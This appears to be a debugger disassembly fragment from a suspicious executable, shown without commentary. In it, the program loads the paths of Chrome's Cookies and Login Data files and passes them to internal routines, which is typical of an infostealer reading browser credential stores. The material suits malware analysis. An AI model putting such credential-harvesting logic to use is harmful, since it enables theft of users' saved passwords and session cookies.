 836424 58 00 and dword ptr ss:[esp+58],0
85F6 test esi,esi esi:&"C:\\Users\\ \\AppData\\Local\\Google\\Chrome\\User Data\\Default\\Cookiesl"
0F84 AB060000 je 7gfdg5egds.419151
89D7 mov edi,edx
89F3 mov ebx,esi ebx:"C:\\Users\\ \\AppData\\Local\\Google\\Chrome\\User Data\\Default\\Login DataageRe
8D8C24 58010000 lea ecx,dword ptr ss:[esp+158] [esp+158]:"C:\\Users\\ \\AppData\\Local\\Google\\Chrome\\User Data\\Default\\Cookiesl"
89F2 mov edx,esi esi:&"C:\\Users\\ \\AppData\\Local\\Google\\Chrome\\User Data\\Default\\Cookiesl"
57 push edi
E8 22060100 call 7gfdg5egds.4290DB
58 pop eax
8D05 B8174300 lea eax,dword ptr ds:[4317B8]
B9 643FFFFF mov ecx,FFFF3F64
898424 D00A0000 mov dword ptr ss:[esp+AD0],eax
8B8424 D00A0000 mov eax,dword ptr ss:[esp+AD0]
01C8 add eax,ecx
8D0D 25714300 lea ecx,dword ptr ds:[437125] 00437125:" "
51 push ecx
6A 07 push 7
8DB424 B0010000 lea esi,dword ptr ss:[esp+1B0]
56 push esi esi:&"C:\\Users\\ \\AppData\\Local\\Google\\Chrome\\User Data\\Default\\Cookiesl"
FFD0 call eax
83C4 0C add esp,C
8D8C24 D00A0000 lea ecx,dword ptr ss:[esp+AD0]
89F2 mov edx,esi esi:&"C:\\Users\\ \\AppData\\Local\\Google\\Chrome\\User Data\\Default\\Cookiesl"
E8 A19DFEFF call 7gfdg5egds.40289A
8DB424 58010000 lea esi,dword ptr ss:[esp+158] [esp+158]:"C:\\Users\\ \\AppData\\Local\\Google\\Chrome\\User Data\\Default\\Cookiesl"
8D9424 D00A0000 lea edx,dword ptr ss:[esp+AD0]
89F1 mov ecx,esi esi:&"C:\\Users\\ \\AppData\\Local\\Google\\Chrome\\User Data\\Default\\Cookiesl"
E8 6398FEFF call 7gfdg5egds.402371
89F8 mov eax,edi